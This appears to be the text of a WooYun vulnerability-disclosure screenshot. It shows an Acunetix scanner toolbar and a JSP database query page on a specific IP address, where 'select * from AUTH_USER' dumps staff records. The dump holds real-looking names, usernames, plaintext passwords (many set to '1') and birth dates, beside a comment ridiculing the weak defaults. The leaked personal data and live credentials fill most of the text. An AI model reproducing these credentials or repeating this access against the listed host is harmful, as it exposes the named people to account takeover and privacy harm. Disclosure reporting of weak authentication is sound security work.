 218.28.52.84/jzsh/systme.jsp 百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Query Export Export To File
明文加弱密码，默认密码居然是1，我和我的小伙伴又一次惊呆了
Query#0 : select * from AUTH_USER
USER_ID ORG_ID POSTITION_ID USERNAME PASSWORD NAME GENDER BIRTHDAY HEAD REMARK
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 DATE VARCHAR2 VARCHAR2
381 57 186 600475 1 胡泽明 1 1963-07-01 00:00:00.0 /upload/imgface/1279614991144.gif
382 57 186 600296 6366 尚海霞 2 1972-01-01 00:00:00.0 /upload/imgface/1274624406847.jpg
383 62 183 600307 123456 李永明 1 1967-08-01 00:00:00.0 /upload/imgface/1274624406847.jpg
134 43 132 600711 1 王文灵 2 1982-07-01 00:00:00.0 /upload/imgface/1274606957705.jpg
135 44 140 600101 690814 田丽 2 1969-09-10 00:00:00.0 /upload/imgface/1274606957705.jpg
137 44 141 600031 961225 杨冬云 2 1970-11-12 00:00:00.0 /upload/imgface/1274606957705.jpg
61 41 110 600042 1303 熊杰 2 1966-07-01 00:00:00.0 /upload/imgface/1274606957705.jpg
62 41 111 600043 1 许增强 1 1969-09-01 00:00:00.0 /upload/imgface/1274606957705.jpg
64 41 112 600044 3141531415 李辉 1 1964-09-16 00:00:00.0 /upload/imgface/1274606957705.jpg
65 41 112 600045 1306 李长江 1 1968-12-01 00:00:00.0 /upload/imgface/1274606957705.jpg
67 41 112 600049 1 张明全 1 1967-10-01 00:00:00.0 /upload/imgface/1274606957705.jpg
68 41 112 600050 1 郭静 2 1968-05-01 00:00:00.0 /upload/imgface/1274606957705.jpg
69 41 112 600052 31415 王世伟 1 1967-04-01 00:00:00.0 /upload/imgface/1274606957705.jpg
70 41 112 600054 6199 梁浩 1 1957-02-01 00:00:00.0 /upload/imgface/1274606957705.jpg
71 41 112 600055 1 戴喜山 1 1964-05-01 00:00:00.0 /upload/imgface/1274606957705.jpg
72 46 303 600058 6656 冯小超 1 1975-05-01 00:00:00.0 /upload/imgface/1274606957705.jpg
73 41 112 600566 916617 1 1983-10-06 00:00:00.0 /upload/imgface/1274606957705.jpg
www.wooyun.org